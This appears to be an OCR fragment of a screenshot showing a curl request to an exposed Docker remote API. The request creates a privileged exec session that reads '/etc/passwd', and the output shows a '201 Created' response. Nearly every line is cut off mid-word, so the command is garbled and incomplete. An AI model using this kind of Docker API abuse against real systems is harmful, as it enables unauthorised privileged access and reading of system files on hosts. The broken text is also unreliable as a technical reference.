
$ curl \

    -s \

    "http://<host>:
<port>/containers/<cont
    -X POST \

    -H "Content-Type: application/json" \

    -d '{"AttachStdin": true,"AttachStdout": 
true,"AttachStderr": tr
"/etc/passwd"],"DetachK
q","Privileged": true,"
HTTP/1.1 201 Created

...
